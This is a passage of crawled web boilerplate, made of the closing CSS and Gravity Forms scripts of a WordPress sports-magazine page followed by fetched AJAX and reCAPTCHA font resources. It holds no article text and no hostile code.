.et_pb_menu__icon.et_pb_menu__cart-button{color:#FFFFFF}.et_pb_row_2_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_image_1_tb_header{padding-top:0px;padding-bottom:0px;margin-top:0px!important;margin-bottom:0px!important;text-align:center}.et_pb_button_0_tb_header_wrapper,.et_pb_button_1_tb_header_wrapper{margin-top:20px!important;margin-right:20px!important}body #page-container .et_pb_section .et_pb_button_0_tb_header,body #page-container .et_pb_section .et_pb_button_1_tb_header{color:#FFFFFF!important;border-radius:10px;font-size:14px;font-family:'Archivo Narrow',Helvetica,Arial,Lucida,sans-serif!important;background-color:#0C71C3}body #page-container .et_pb_section .et_pb_button_0_tb_header:hover,body #page-container .et_pb_section .et_pb_button_1_tb_header:hover{color:#0C71C3!important;background-image:initial;background-color:#FFFFFF}body #page-container .et_pb_section .et_pb_button_0_tb_header:after,body #page-container .et_pb_section .et_pb_button_1_tb_header:after{font-size:1.6em}body.et_button_custom_icon #page-container .et_pb_button_0_tb_header:after,body.et_button_custom_icon #page-container .et_pb_button_1_tb_header:after{font-size:14px}.et_pb_button_0_tb_header,.et_pb_button_1_tb_header{transition:color 300ms ease 0ms,background-color 300ms ease 0ms}.et_pb_button_0_tb_header,.et_pb_button_0_tb_header:after,.et_pb_button_1_tb_header,.et_pb_button_1_tb_header:after{transition:all 300ms ease 0ms}.et_pb_row_3_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_3_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3_tb_header.et_pb_row{width:100%;max-width:100%}.et_pb_menu_1_tb_header.et_pb_menu ul li a{font-family:'Archivo Narrow',Helvetica,Arial,Lucida,sans-serif;color:#ffffff!important;transition:color 300ms ease 0ms}.et_pb_menu_1_tb_header{margin-top:0px!important;margin-bottom:0px!important}.et_pb_menu_1_tb_header.et_pb_menu .nav li ul{background-color:#262626!important;border-color:#db1515}.et_pb_menu_1_tb_header.et_pb_menu .et_mobile_menu{border-color:#db1515}.et_pb_menu_1_tb_header .et_pb_menu__logo-wrap .et_pb_menu__logo img{width:auto}.et_pb_menu_1_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_1_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:71px}.et_pb_column_4_tb_header{z-index:10!important;position:relative}.et_pb_menu_0_tb_header.et_pb_menu:hover{margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important}.et_pb_row_3_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px;padding-bottom:0px}@media only screen and (min-width:981px){.et_pb_section_0_tb_header,.et_pb_row_0_tb_header{display:none!important}.et_pb_menu_0_tb_header.et_pb_menu .et_pb_menu__logo,.et_pb_menu_1_tb_header.et_pb_menu .et_pb_menu__logo{margin-bottom:-40px}}@media only screen and (max-width:980px){.et_pb_section_0_tb_header.et_pb_section,.et_pb_section_1_tb_header.et_pb_section{padding-top:0px}.et_pb_row_0_tb_header{border-bottom-width:1px;border-bottom-color:#0C71C3}.et_pb_menu_0_tb_header.et_pb_menu{border-bottom-width:0px;border-bottom-color:RGBA(255,255,255,0)}.et_pb_menu_0_tb_header .et_pb_menu__logo-wrap .et_pb_menu__logo img{border-bottom-color:RGBA(255,255,255,0)}.et_pb_menu_0_tb_header{margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important}.et_pb_image_1_tb_header{margin-top:0px!important;margin-bottom:0px!important}.et_pb_image_1_tb_header .et_pb_image_wrap img{width:auto}body #page-container .et_pb_section .et_pb_button_0_tb_header:after,body #page-container .et_pb_section .et_pb_button_1_tb_header:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_0_tb_header:hover:after,body #page-container .et_pb_section .et_pb_button_1_tb_header:hover:after{opacity:1}.et_pb_column_4_tb_header{margin-bottom:16px}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_menu_0_tb_header.et_pb_menu .et_pb_menu__logo,.et_pb_menu_1_tb_header.et_pb_menu .et_pb_menu__logo{margin-bottom:10px}.et_pb_section_1_tb_header{display:none!important}}@media only screen and (max-width:767px){.et_pb_section_0_tb_header.et_pb_section,.et_pb_section_1_tb_header.et_pb_section{padding-bottom:0px}.et_pb_row_0_tb_header{border-bottom-width:1px;border-bottom-color:#0C71C3}.et_pb_menu_0_tb_header.et_pb_menu{border-bottom-width:0px;border-bottom-color:RGBA(255,255,255,0)}.et_pb_menu_0_tb_header .et_pb_menu__logo-wrap .et_pb_menu__logo img{border-bottom-color:RGBA(255,255,255,0)}.et_pb_menu_0_tb_header{margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important}.et_pb_menu_0_tb_header.et_pb_menu .et_pb_menu__logo,.et_pb_menu_1_tb_header.et_pb_menu .et_pb_menu__logo{margin-bottom:-20px}.et_pb_section_1_tb_header,.et_pb_button_0_tb_header,.et_pb_button_1_tb_header{display:none!important}.et_pb_image_1_tb_header{margin-top:0px!important;margin-bottom:-20px!important}.et_pb_image_1_tb_header .et_pb_image_wrap img{width:auto}body #page-container .et_pb_section .et_pb_button_0_tb_header{font-size:10px!important}body #page-container .et_pb_section .et_pb_button_0_tb_header:after{display:inline-block;opacity:0;font-size:1.6em}body #page-container .et_pb_section .et_pb_button_0_tb_header:hover:after,body #page-container .et_pb_section .et_pb_button_1_tb_header:hover:after{opacity:1}body.et_button_custom_icon #page-container .et_pb_button_0_tb_header:after{font-size:10px}body #page-container .et_pb_section .et_pb_button_1_tb_header:after{display:inline-block;opacity:0}.et_pb_column_4_tb_header{margin-bottom:16px}}</style><style id="et-builder-module-design-28700-cached-inline-styles">.et_pb_section_0_tb_footer.et_pb_section{background-color:#252527!important}.et_pb_row_0_tb_footer,.et_pb_row_1_tb_footer{background-color:RGBA(255,255,255,0)}.et_pb_text_0_tb_footer h1{font-family:'Archivo',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:28px;color:#FFFFFF!important}.et_pb_text_0_tb_footer h2{font-family:'Archivo',Helvetica,Arial,Lucida,sans-serif;font-weight:300;font-size:24px;color:#FFFFFF!important}.et_pb_text_0_tb_footer h3{font-family:'Archivo',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:21px}.et_pb_text_1_tb_footer.et_pb_text,.et_pb_text_1_tb_footer h3,.et_pb_text_2_tb_footer.et_pb_text,.et_pb_text_2_tb_footer h3,.et_pb_text_3_tb_footer.et_pb_text{color:#FFFFFF!important}.et_pb_text_1_tb_footer.et_pb_text a,.et_pb_text_2_tb_footer.et_pb_text a{color:#0C71C3!important}.et_pb_text_1_tb_footer a,.et_pb_text_2_tb_footer a{text-decoration:underline}.et_pb_text_1_tb_footer h1,.et_pb_text_2_tb_footer h1{font-family:'Archivo',Helvetica,Arial,Lucida,sans-serif;color:#FFFFFF!important}.et_pb_divider_0_tb_footer{padding-bottom:0px;margin-bottom:0px!important}.et_pb_divider_0_tb_footer:before{border-top-color:#c9c9c9;border-top-width:1px;width:auto;top:0px;right:0px;left:0px}.et_pb_text_3_tb_footer{font-family:'Archivo',Helvetica,Arial,Lucida,sans-serif;font-weight:100;font-size:16px;padding-top:0px!important;margin-top:0px!important}.et_pb_section_0_tb_footer{width:100%;margin-left:auto!important;margin-right:auto!important}@media only screen and (max-width:980px){.et_pb_text_0_tb_footer h2{font-size:24px}.et_pb_text_3_tb_footer{font-size:16px}}@media only screen and (max-width:767px){.et_pb_text_0_tb_footer h2{font-size:20px}.et_pb_text_3_tb_footer{font-size:12px}}</style><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 33) {if(!jQuery('#input_33_3+.ginput_counter').length){jQuery('#input_33_3').textareaCount(    {'maxCharacterSize': 2000,    'originalStyle': 'ginput_counter gfield_description',	 'truncate': true,	 'errorStyle' : '',    'displayFormat' : '#input of #max max characters'    });jQuery('#input_33_3').next('.ginput_counter').attr('aria-live','polite');}jQuery('#input_33_4').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "33", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_33" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_33";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_33" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 33, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
	
			<span class="et_pb_scroll_top et-pb-icon"></span>
	</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->

<!-- Dynamic page generated in 0.970 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-20 21:04:02 -->

<!-- Super Cache dynamic page detected but late init not set. See the readme.txt for further details. -->
<!-- Dynamic Super Cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ingoalmag.com/wp-admin/admin-ajax.php?&action=dm_device_id
body_size: -243
content:
 69705e45-b541-4156-a162-3e321815fb23

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeCxrkqAAAAANf0G1kBUldhpmRYGysCzI8zUP_P&co=aHR0cHM6Ly9pbmdvYWxtYWcuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=tub053l0s3jh
body_size: 48553
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
